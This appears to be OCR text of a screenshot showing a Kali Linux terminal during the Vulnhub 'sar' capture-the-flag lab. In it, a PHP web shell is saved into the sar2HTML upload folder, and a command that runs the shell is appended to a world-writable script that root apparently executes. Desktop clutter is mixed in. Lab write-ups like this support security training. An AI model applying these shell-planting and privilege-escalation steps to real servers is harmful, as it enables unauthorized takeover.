 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:07
kali@kali: ~/Vulnhub/sar
File Actions Edit View Help
kali@kali: ~/Vulnhub/sar kali@kali: ~/Vulnhub/sar kali@kali: ~/Vulnhub/sar kali@kali: ~/Vulnhub/sar
Saving to: 'shell.php'
shell.php 100%[===================>] 5.37K --.-KB/s in 0s
2023-08-09 17:36:48 (728 MB/s) - 'shell.php' saved [5496/5496]
www-data@sar:/var/www/html/sar2HTML/sarDATA/uPLOAD$ ls -alh
ls -alh
total 16K
drwxr-xr-x 2 www-data www-data 4.0K Aug 9 17:36 .
drwxr-xr-x 3 www-data www-data 4.0K Oct 20 2019 ..
-rw-r--r-- 1 www-data www-data 5.4K Aug 9 17:36 shell.php
www-data@sar:/var/www/html/sar2HTML/sarDATA/uPLOAD$ cd ..
cd ..
www-data@sar:/var/www/html/sar2HTML/sarDATA$ cd ..
cd ..
www-data@sar:/var/www/html/sar2HTML$ cd ..
cd ..
www-data@sar:/var/www/html$ ls -alh
ls -alh
total 40K
drwxr-xr-x 3 www-data www-data 4.0K Oct 21 2019 .
drwxr-xr-x 4 www-data www-data 4.0K Oct 21 2019 ..
-rwxr-xr-x 1 root root 22 Oct 20 2019 finally.sh
-rw-r--r-- 1 www-data www-data 11K Oct 20 2019 index.html
-rw-r--r-- 1 www-data www-data 21 Oct 20 2019 phpinfo.php
-rw-r--r-- 1 root root 9 Oct 21 2019 robots.txt
drwxr-xr-x 4 www-data www-data 4.0K Oct 20 2019 sar2HTML
-rwxrwxrwx 1 www-data www-data 30 Oct 21 2019 write.sh
www-data@sar:/var/www/html$ echo 'php /var/www/html/sar2HTML/sarDATA/uPLOAD/shell.php' >> write.sh
<html/sar2HTML/sarDATA/uPLOAD/shell.php' >> write.sh
www-data@sar:/var/www/html$ cat /etc/
12:52
Right Ctrl
29°C 多云 中 20:07
2023/8/9